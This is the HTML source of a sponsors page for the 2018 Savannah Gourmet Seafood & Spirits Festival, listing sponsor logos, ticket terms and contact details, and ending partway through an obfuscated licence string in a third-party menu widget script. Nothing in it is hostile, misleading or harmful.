      <img class="block" id="u34579_img" src="images/eventhaus-logo-2_hi-res-e1438997951655.jpg?crc=4095703207" data-hidpi-src="images/eventhaus-logo-2_hi-res-e1438997951655_2x.jpg?crc=349148219" alt="" data-muse-src="images/eventhaus-logo-2_hi-res-e1438997951655.jpg?crc=4095703207" data-heightwidthratio="0.19791666666666666" data-image-width="192" data-image-height="38"/>
     </div>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U37479-BP_infinity" template="sponsors.html" data-type="image" -->
     <div class="clip_frame grpelem" id="u37479" data-muse-uid="U37479" data-muse-type="img_frame"><!-- image -->
      <img class="block" id="u37479_img" src="images/bluepointnew.jpg?crc=158743878" data-hidpi-src="images/bluepointnew_2x.jpg?crc=152014733" alt="" data-muse-src="images/bluepointnew.jpg?crc=158743878" data-heightwidthratio="0.5496688741721855" data-image-width="151" data-image-height="83"/>
     </div>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U78170-BP_infinity" template="sponsors.html" data-type="image" -->
     <div class="clip_frame grpelem" id="u78170" data-muse-uid="U78170" data-muse-type="img_frame"><!-- image -->
      <img class="block" id="u78170_img" src="images/fiji_logo.png?crc=297530096" alt="" data-muse-src="images/fiji_logo.png?crc=297530096" data-heightwidthratio="0.9125" data-image-width="80" data-image-height="73"/>
     </div>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U78883-BP_infinity" template="sponsors.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
     <a class="nonblock nontext clip_frame grpelem" id="u78883" href="http://seaglasswines.com/" target="_blank" data-muse-uid="U78883" data-muse-type="img_frame"><!-- image --><img class="block" id="u78883_img" src="images/seaglass%20logo.jpg?crc=4219630121" data-hidpi-src="images/seaglass%20logo_2x.jpg?crc=10476539" alt="" data-muse-src="images/seaglass%20logo.jpg?crc=4219630121" data-heightwidthratio="0.2237442922374429" data-image-width="219" data-image-height="49"/></a>
     <!-- /m_editable -->
    </div>
    <div class="clearfix colelem" id="pu37625-4"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U37625-BP_infinity" template="sponsors.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="clearfix grpelem" id="u37625-4" data-muse-uid="U37625" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft"><!-- content -->
      <p><span id="u37625">Official Tenting</span></p>
     </div>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U37619-BP_infinity" template="sponsors.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="clearfix grpelem" id="u37619-4" data-muse-uid="U37619" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
      <p><span id="u37619">Official Beer</span></p>
     </div>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U78220-BP_infinity" template="sponsors.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="clearfix grpelem" id="u78220-4" data-muse-uid="U78220" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
      <p><span id="u78220">Official Water</span></p>
     </div>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U79148-BP_infinity" template="sponsors.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="clearfix grpelem" id="u79148-4" data-muse-uid="U79148" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
      <p><span id="u79148">Official Wine</span></p>
     </div>
     <!-- /m_editable -->
    </div>
    <!-- m_editable region-id="editable-static-tag-U81009-BP_infinity" template="sponsors.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
    <a class="nonblock nontext clip_frame colelem" id="u81009" href="https://www.daufuskierum.com/" target="_blank" data-muse-uid="U81009" data-muse-type="img_frame" data-sizePolicy="fluidWidthHeight" data-pintopage="page_fixedLeft"><!-- image --><img class="block" id="u81009_img" src="images/dafuskie%20island%20rum.png?crc=3983163737" data-hidpi-src="images/dafuskie%20island%20rum_2x.png?crc=3779654851" alt="" data-muse-src="images/dafuskie%20island%20rum.png?crc=3983163737" data-heightwidthratio="0.8515625" data-image-width="128" data-image-height="109"/></a>
    <!-- /m_editable -->
    <!-- m_editable region-id="editable-static-tag-U81011-BP_infinity" template="sponsors.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
    <div class="clearfix colelem" id="u81011-4" data-muse-uid="U81011" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft"><!-- content -->
     <p><span id="u81011">Official Rum</span></p>
    </div>
    <!-- /m_editable -->
    <div class="clearfix colelem" id="pu35126"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U35126-BP_infinity" template="sponsors.html" data-type="image" -->
     <div class="clip_frame grpelem" id="u35126" data-muse-uid="U35126" data-muse-type="img_frame" data-sizePolicy="fluidWidthHeight" data-pintopage="page_fixedLeft"><!-- image -->
      <img class="block" id="u35126_img" src="images/adfish2016_logohorizontal.png?crc=8245733" data-hidpi-src="images/adfish2016_logohorizontal_2x.png?crc=3870516061" alt="" data-muse-src="images/adfish2016_logohorizontal.png?crc=8245733" data-heightwidthratio="0.5496688741721855" data-image-width="151" data-image-height="83"/>
     </div>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U37469-BP_infinity" template="sponsors.html" data-type="image" -->
     <div class="clip_frame grpelem" id="u37469" data-muse-uid="U37469" data-muse-type="img_frame"><!-- image -->
      <img class="block" id="u37469_img" src="images/us-foods-sm-logo-tagline.jpg?crc=4055705689" data-hidpi-src="images/us-foods-sm-logo-tagline_2x.jpg?crc=3845384214" alt="" data-muse-src="images/us-foods-sm-logo-tagline.jpg?crc=4055705689" data-heightwidthratio="1.0217391304347827" data-image-width="92" data-image-height="94"/>
     </div>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U38464-BP_infinity" template="sponsors.html" data-type="image" -->
     <div class="clip_frame grpelem" id="u38464" data-muse-uid="U38464" data-muse-type="img_frame"><!-- image -->
      <img class="block" id="u38464_img" src="images/coca_cola_logo.jpg?crc=532294542" data-hidpi-src="images/coca_cola_logo_2x.jpg?crc=525687551" alt="" data-muse-src="images/coca_cola_logo.jpg?crc=532294542" data-heightwidthratio="0.3492063492063492" data-image-width="189" data-image-height="66"/>
     </div>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U78726-BP_infinity" template="sponsors.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
     <a class="nonblock nontext clip_frame grpelem" id="u78726" href="https://libbey.com/" target="_blank" data-muse-uid="U78726" data-muse-type="img_frame"><!-- image --><img class="block" id="u78726_img" src="images/07-06-15-libbey-made-in-usa-logo.png?crc=4201168890" data-hidpi-src="images/07-06-15-libbey-made-in-usa-logo_2x.png?crc=425242931" alt="" data-muse-src="images/07-06-15-libbey-made-in-usa-logo.png?crc=4201168890" data-heightwidthratio="0.39490445859872614" data-image-width="157" data-image-height="62"/></a>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U78746-BP_infinity" template="sponsors.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
     <a class="nonblock nontext clip_frame grpelem" id="u78746" href="http://www.certifiedangusbeef.com/" target="_blank" data-muse-uid="U78746" data-muse-type="img_frame"><!-- image --><img class="block" id="u78746_img" src="images/certified-angus-beef-logo_burger_conquest_what_is.png?crc=3844504825" data-hidpi-src="images/certified-angus-beef-logo_burger_conquest_what_is_2x.png?crc=265731397" alt="" data-muse-src="images/certified-angus-beef-logo_burger_conquest_what_is.png?crc=3844504825" data-heightwidthratio="1.0267857142857142" data-image-width="112" data-image-height="115"/></a>
     <!-- /m_editable -->
    </div>
    <div class="clearfix colelem" id="pu38474"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U38474-BP_infinity" template="sponsors.html" data-type="image" -->
     <div class="clip_frame grpelem" id="u38474" data-muse-uid="U38474" data-muse-type="img_frame" data-sizePolicy="fluidWidthHeight" data-pintopage="page_fixedLeft"><!-- image -->
      <img class="block" id="u38474_img" src="images/eat-it_vector.png?crc=3937342006" data-hidpi-src="images/eat-it_vector_2x.png?crc=435399214" alt="" data-muse-src="images/eat-it_vector.png?crc=3937342006" data-heightwidthratio="0.7768595041322314" data-image-width="121" data-image-height="94"/>
     </div>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U38484-BP_infinity" template="sponsors.html" data-type="image" -->
     <div class="clip_frame grpelem" id="u38484" data-muse-uid="U38484" data-muse-type="img_frame" data-sizePolicy="fluidWidthHeight" data-pintopage="page_fixedLeft"><!-- image -->
      <img class="block" id="u38484_img" src="images/savannahmorningnews90high.jpg?crc=304232363" alt="" data-muse-src="images/savannahmorningnews90high.jpg?crc=304232363" data-heightwidthratio="0.2013888888888889" data-image-width="288" data-image-height="58"/>
     </div>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U78766-BP_infinity" template="sponsors.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
     <a class="nonblock nontext clip_frame grpelem" id="u78766" href="https://www.iheart.com/" target="_blank" data-muse-uid="U78766" data-muse-type="img_frame"><!-- image --><img class="block" id="u78766_img" src="images/iheartmedia-02.png?crc=4123183322" data-hidpi-src="images/iheartmedia-02_2x.png?crc=3964140378" alt="" data-muse-src="images/iheartmedia-02.png?crc=4123183322" data-heightwidthratio="1.184782608695652" data-image-width="92" data-image-height="109"/></a>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U78786-BP_infinity" template="sponsors.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
     <a class="nonblock nontext clip_frame grpelem" id="u78786" href="http://www.caskandcrew.com/" target="_blank" data-muse-uid="U78786" data-muse-type="img_frame"><!-- image --><img class="block" id="u78786_img" src="images/caskandcrew.png?crc=483044675" alt="" data-muse-src="images/caskandcrew.png?crc=483044675" data-heightwidthratio="0.4394904458598726" data-image-width="157" data-image-height="69"/></a>
     <!-- /m_editable -->
    </div>
    <div class="clearfix colelem" id="pu78806"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U78806-BP_infinity" template="sponsors.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
     <a class="nonblock nontext clip_frame grpelem" id="u78806" href="https://www.oldforester.com/" target="_blank" data-muse-uid="U78806" data-muse-type="img_frame" data-sizePolicy="fluidWidthHeight" data-pintopage="page_fixedLeft"><!-- image --><img class="block" id="u78806_img" src="images/old-foester_logo.jpg?crc=3922874450" data-hidpi-src="images/old-foester_logo_2x.jpg?crc=381865384" alt="" data-muse-src="images/old-foester_logo.jpg?crc=3922874450" data-heightwidthratio="0.7037037037037037" data-image-width="108" data-image-height="76"/></a>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U78826-BP_infinity" template="sponsors.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
     <a class="nonblock nontext clip_frame grpelem" id="u78826" href="http://plymouthgin.com/" target="_blank" data-muse-uid="U78826" data-muse-type="img_frame"><!-- image --><img class="block" id="u78826_img" src="images/plymouthgin.jpg?crc=413663394" data-hidpi-src="images/plymouthgin_2x.jpg?crc=414391315" alt="" data-muse-src="images/plymouthgin.jpg?crc=413663394" data-heightwidthratio="1.0638297872340425" data-image-width="94" data-image-height="100"/></a>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U79166-BP_infinity" template="sponsors.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
     <a class="nonblock nontext clip_frame grpelem" id="u79166" href="http://www.absolut.com/us/" target="_blank" data-muse-uid="U79166" data-muse-type="img_frame"><!-- image --><img class="block" id="u79166_img" src="images/absolut_new_aug2017.jpg?crc=293616741" data-hidpi-src="images/absolut_new_aug2017_2x.jpg?crc=3858332246" alt="" data-muse-src="images/absolut_new_aug2017.jpg?crc=293616741" data-heightwidthratio="0.21782178217821782" data-image-width="202" data-image-height="44"/></a>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U78866-BP_infinity" template="sponsors.html" data-type="image" data-ice-options="clickable" data-ice-editable="link" -->
     <a class="nonblock nontext clip_frame grpelem" id="u78866" href="http://www.herradura.com/#!/age-gate/" target="_blank" data-muse-uid="U78866" data-muse-type="img_frame"><!-- image --><img class="block" id="u78866_img" src="images/herradura%20logo%201.jpg?crc=4028865304" data-hidpi-src="images/herradura%20logo%201_2x.jpg?crc=4173362241" alt="" data-muse-src="images/herradura%20logo%201.jpg?crc=4028865304" data-heightwidthratio="0.7425742574257426" data-image-width="101" data-image-height="75"/></a>
     <!-- /m_editable -->
    </div>
    <!-- m_editable region-id="editable-static-tag-U38411-BP_infinity" template="sponsors.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
    <div class="clearfix colelem" id="u38411-4" data-muse-uid="U38411" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft"><!-- content -->
     <p><span id="u38411">Savannah Harbor Foundation Anchor &amp; Lantern Sponsors</span></p>
    </div>
    <!-- /m_editable -->
    <div class="clearfix colelem" id="pu37337"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U37337-BP_infinity" template="sponsors.html" data-type="image" -->
     <div class="clip_frame grpelem" id="u37337" data-muse-uid="U37337" data-muse-type="img_frame" data-sizePolicy="fluidWidthHeight" data-pintopage="page_fixedLeft"><!-- image -->
      <img class="block" id="u37337_img" src="images/stayinsavannahcom%20logo.png?crc=271093736" data-hidpi-src="images/stayinsavannahcom%20logo_2x.png?crc=4091874194" alt="" data-muse-src="images/stayinsavannahcom%20logo.png?crc=271093736" data-heightwidthratio="1.1414141414141414" data-image-width="99" data-image-height="113"/>
     </div>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U38414-BP_infinity" template="sponsors.html" data-type="image" -->
     <div class="clip_frame grpelem" id="u38414" data-muse-uid="U38414" data-muse-type="img_frame" data-sizePolicy="fluidWidthHeight" data-pintopage="page_fixedLeft"><!-- image -->
      <img class="block" id="u38414_img" src="images/gp-logo.jpg?crc=301239621" alt="" data-muse-src="images/gp-logo.jpg?crc=301239621" data-heightwidthratio="0.4797687861271676" data-image-width="173" data-image-height="83"/>
     </div>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U38422-BP_infinity" template="sponsors.html" data-type="image" -->
     <div class="clip_frame grpelem" id="u38422" data-muse-uid="U38422" data-muse-type="img_frame" data-sizePolicy="fluidWidthHeight" data-pintopage="page_fixedLeft"><!-- image -->
      <img class="block" id="u38422_img" src="images/hc_logo_color.jpg?crc=3914420084" alt="" data-muse-src="images/hc_logo_color.jpg?crc=3914420084" data-heightwidthratio="0.41919191919191917" data-image-width="198" data-image-height="83"/>
     </div>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U38443-BP_infinity" template="sponsors.html" data-type="image" -->
     <div class="clip_frame grpelem" id="u38443" data-muse-uid="U38443" data-muse-type="img_frame" data-sizePolicy="fluidWidthHeight" data-pintopage="page_fixedLeft"><!-- image -->
      <img class="block" id="u38443_img" src="images/csx_transp_logosvg.png?crc=3785969664" data-hidpi-src="images/csx_transp_logosvg_2x.png?crc=4226693227" alt="" data-muse-src="images/csx_transp_logosvg.png?crc=3785969664" data-heightwidthratio="0.45604395604395603" data-image-width="182" data-image-height="83"/>
     </div>
     <!-- /m_editable -->
    </div>
    <div class="clearfix colelem" id="pu38436"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U38436-BP_infinity" template="sponsors.html" data-type="image" -->
     <div class="clip_frame grpelem" id="u38436" data-muse-uid="U38436" data-muse-type="img_frame" data-sizePolicy="fluidWidthHeight" data-pintopage="page_fixedLeft"><!-- image -->
      <img class="block" id="u38436_img" src="images/shh_airport_cmyk.png?crc=4125202467" alt="" data-muse-src="images/shh_airport_cmyk.png?crc=4125202467" data-heightwidthratio="0.32170542635658916" data-image-width="258" data-image-height="83"/>
     </div>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U38429-BP_infinity" template="sponsors.html" data-type="image" -->
     <div class="clip_frame grpelem" id="u38429" data-muse-uid="U38429" data-muse-type="img_frame" data-sizePolicy="fluidWidthHeight" data-pintopage="page_fixedLeft"><!-- image -->
      <img class="block" id="u38429_img" src="images/savannah-international-trade-convention-center-72.jpg?crc=3939195102" data-hidpi-src="images/savannah-international-trade-convention-center-72_2x.jpg?crc=4199955344" alt="" data-muse-src="images/savannah-international-trade-convention-center-72.jpg?crc=3939195102" data-heightwidthratio="1.1544715447154472" data-image-width="123" data-image-height="142"/>
     </div>
     <!-- /m_editable -->
    </div>
   </div>
   <div class="verticalspacer" data-offset-top="1674" data-content-above-spacer="1673" data-content-below-spacer="185" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   <div class="clearfix grpelem" id="ppu106354"><!-- column -->
    <div class="clearfix colelem" id="pu106354"><!-- group -->
     <a class="nonblock nontext clip_frame grpelem" id="u106354" href="https://cityspin.com/savannah/e/gssf/tickets" target="_blank" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- image --><img class="block" id="u106354_img" src="images/buy%20tickets%202018.png?crc=75610612" data-hidpi-src="images/buy%20tickets%202018_2x.png?crc=4228089271" alt="" width="47" height="65"/></a>
     <div class="clearfix grpelem" id="u99373-15" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft"><!-- content -->
      <p id="u99373-2"><span id="u99373">NOTE:</span></p>
      <ul class="list0 nls-None" id="u99373-13">
       <li id="u99373-4">ticket prices do not include applicable sales taxes</li>
       <li id="u99373-6">all advance discount tickets are released in limited quantities and can sell out at any time without notice</li>
       <li id="u99373-8">all tickets sales are final &amp; non-refundable</li>
       <li id="u99373-10">all events are rain or shine</li>
       <li id="u99373-12">event programs subject to change without notice</li>
      </ul>
     </div>
    </div>
    <div class="clearfix colelem" id="u99376-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft"><!-- content -->
     <p>Please drink responsibly while attending events during the Savannah Gourmet Seafood &amp; Spirits Festival. DO NOT drink and drive. The life you save might just be your own!</p>
    </div>
    <div class="clearfix colelem" id="u99440-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft"><!-- content -->
     <p>Copyright 2018 The AdFish Group, LLC</p>
    </div>
   </div>
   <div class="clearfix grpelem" id="pu99309-4"><!-- column -->
    <a class="nonblock nontext clearfix colelem" id="u99309-4" href="contact.html" data-href="page:U40274" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="pu99309-4"><!-- content --><p><span id="u99309">Contact</span></p></a>
    <a class="nonblock nontext clearfix colelem" id="u99303-4" href="vip.html" data-href="page:U9809" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="pu99309-4"><!-- content --><p><span id="u99303">Join VIP</span></p></a>
    <a class="nonblock nontext clearfix colelem" id="u99236-4" href="volunteer.html" data-href="page:U46660" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="pu99309-4"><!-- content --><p><span id="u99236">Volunteer</span></p></a>
    <div class="clearfix colelem" id="u99298-12" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="pu99309-4"><!-- content -->
     <p>Savannah Gourmet Seafood &amp;</p>
     <p>Spirits Festival</p>
     <p>1 Resort Drive</p>
     <p>Savannah, GA 31421</p>
     <p>(912) 201-2062</p>
    </div>
    <div class="clearfix colelem" id="pu99375-4"><!-- group -->
     <a class="nonblock nontext clearfix grpelem" id="u99375-4" href="privacy-policy.html" data-href="page:U608" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="pu99375-4"><!-- content --><p><span id="u99375">Privacy Policy</span></p></a>
     <a class="nonblock nontext clearfix grpelem" id="u99308-4" href="terms---conditions.html" data-href="page:U620" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="pu99375-4"><!-- content --><p><span id="u99308">Terms &amp; Conditions</span></p></a>
    </div>
   </div>
  </div>
  <!-- JS includes -->
  <script type="text/javascript">
   if (document.location.protocol != 'https:') document.write('\x3Cscript src="http://musecdn2.businesscatalyst.com/scripts/4.0/jquery-1.8.3.min.js" type="text/javascript">\x3C/script>');
</script>
  <script type="text/javascript">
   window.jQuery || document.write('\x3Cscript src="scripts/jquery-1.8.3.min.js?crc=209076791" type="text/javascript">\x3C/script>');
</script>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide whether to suppress missing file error or not based on preference setting
var suppressMissingFileError = false
</script>
  <script type="text/javascript">
   window.Muse.assets.check=function(c){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},d=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),
16);return 0},f=function(f){for(var g=document.getElementsByTagName("link"),j=0;j<g.length;j++)if("text/css"==g[j].type){var l=(g[j].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!l||!l[1]||!l[2])break;b[l[1]]=l[2]}g=document.createElement("div");g.className="version";g.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(g);for(j=0;j<Muse.assets.required.length;){var l=Muse.assets.required[j],k=l.match(/([\w\-\.]+)\.(\w+)$/),i=k&&k[1]?
k[1]:null,k=k&&k[2]?k[2]:null;switch(k.toLowerCase()){case "css":i=i.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");g.className+=" "+i;i=a(d(g,"color"));k=a(d(g,"backgroundColor"));i!=0||k!=0?(Muse.assets.required.splice(j,1),"undefined"!=typeof b[l]&&(i!=b[l]>>>24||k!=(b[l]&16777215))&&Muse.assets.outOfDate.push(l)):j++;g.className="version";break;case "js":j++;break;default:throw Error("Unsupported file type: "+k);}}c?c().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");
g.parentNode.removeChild(g);if(Muse.assets.outOfDate.length||Muse.assets.required.length)g="Some files on the server may be missing or incorrect. Clear browser cache and try again. If the problem persists please contact website author.",f&&Muse.assets.outOfDate.length&&(g+="\nOut of date: "+Muse.assets.outOfDate.join(",")),f&&Muse.assets.required.length&&(g+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(g+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(g)):alert(g)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?
setTimeout(function(){f(!0)},5E3):f()}};
var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","jquery.musemenu","webpro","musewpdisclosure","jquery.watch"],function(c){var $ = c;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.detectScreenResolution();/* HiDPI screens */
Muse.Utils.prepHyperlinks(true);/* body */
(function(){
	try{
$('body').addClass('QooQeeMuseWidget2016');
	}
	catch(e)
	{
		Muse.Assert.fail('Error with Widget:Responsive Muse Menu | QooQee Widget ParamHTMLOnDocReady Handler ' + e.toString());
	}
})();/* Widget:Responsive Muse Menu | QooQee Widget */
Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
Muse.Utils.initWidget('.MenuBar', ['#bp_infinity'], function(elem) { return $(elem).museMenu(); });/* unifiedNavBar */
Muse.Utils.initWidget('#accordionu100007', ['#bp_infinity'], function(elem) { return new WebPro.Widget.Accordion(elem, {canCloseAll:false,defaultIndex:0}); });/* #accordionu100007 */
Muse.Utils.fullPage('#page');/* 100% height page */
Muse.Utils.showWidgetsWhenReady();/* body */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};

</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=7928878" type="text/javascript" async data-main="scripts/museconfig.js?crc=310584261" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
  
  <!--HTML Widget code-->
   <div class="KKKLU339D" style="display:none">Responsive menu 1.8 is not activated on </div> <script type="text/javascript" class="SCu100001"> $(window).load(function(){ var ui = $("#u100001"); var a = $('.MenuTrigger'); var c = "u100001QooQeePushPro"; var d = 0.5; var e = "MenuContainer"; var g = "u100001qmb"; var j = "c"; var o = $('.u100001pshd'); var o1 = '.u100001pshd'; var ab = 'MenuCloseButton'; var ad = 'r'; var ae = '20'; var af = '0'; var ah = '1'; var p = "b"; var r = "c"; var l = "0"; var u = "MenuTrigger"; var pr = "#7A7A7A"; var po = "70"; var m = $(".u100001jfb"); var n = "1"; var v = "100"; var w = "u100001"; var x = "0"; var y = "100"; var z = "0"; var bb = "0"; var bj = "0"; var bz = "0"; var bk = "C401B3654AE360,Activation key,Activation key,Activation key"; var _0x4410=["\x32\x34\x32\x20\x32\x32\x38\x3D\x5B\x22\x5C\x32\x37\x30\x22\x2C\x22\x5C\x32\x37\x31\x22\x2C\x22\x5C\x32\x39\x31\x5C\x32\x39\x31\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x31\x5C\x32\x34\x37\x5C\x32\x36\x32\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x33\x30\x32\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x35\x32\x5C\x32\x39\x31\x5C\x33\x35\x37\x5C\x32\x37\x37\x5C\x32\x37\x37\x5C\x32\x39\x30\x5C\x32\x36\x39\x5C\x32\x35\x30\x5C\x32\x33\x31\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x34\x37\x5C\x32\x34\x37\x5C\x32\x39\x34\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x36\x33\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x34\x30\x22\x2C\x22\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x33\x38\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x36\x33\x5C\x32\x37\x37\x22\x2C\x22\x5C\x32\x39\x36\x5C\x32\x37\x36\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x39\x35\x5C\x32\x38\x34\x5C\x32\x33\x37\x5C\x32\x39\x36\x5C\x32\x37\x36\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x34\x36\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x36\x33\x5C\x32\x36\x39\x22\x2C\x22\x5C\x32\x36\x30\x22\x2C\x22\x5C\x32\x34\x39\x22\x2C\x22\x5C\x32\x33\x39\x22\x2C\x22\x5C\x32\x36\x39\x5C\x32\x36\x39\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x36\x39\x5C\x32\x39\x36\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x36\x33\x5C\x32\x37\x30\x22\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x33\x37\x5C\x32\x35\x33\x5C\x32\x33\x35\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x37\x30\x5C\x32\x37\x37\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x36\x33\x5C\x32\x37\x30\x5C\x32\x35\x32\x22\x2C\x22\x5C\x32\x37\x37\x5C\x32\x39\x36\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x37\x30\x5C\x32\x36\x39\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x37\x36\x5C\x32\x39\x30\x5C